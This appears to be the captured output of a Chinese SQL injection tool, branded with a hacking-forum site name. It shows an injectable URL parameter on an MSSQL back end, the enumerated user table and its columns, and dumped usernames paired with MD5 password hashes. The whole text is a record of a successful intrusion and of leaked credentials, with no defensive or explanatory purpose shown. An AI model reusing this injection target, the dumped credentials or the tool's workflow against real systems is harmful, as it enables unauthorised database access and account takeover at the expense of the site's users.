 网址 http://www.com:80/cn/single/linchuan.aspx?&pid=0220&&menuid=022004&id=411
类型 Integer 数据库 MSSQL with Error 关键字 transitional
获取数据
Table/Column Count
K_Comments
K_Users
uid
username
nickname
contactway
password
fav
username password
123456 202CB962AC59075B964B07152D234B70
jnft007 9DF6C4416961ECC318591E51C4768850
哈客部落
www.Hake.cc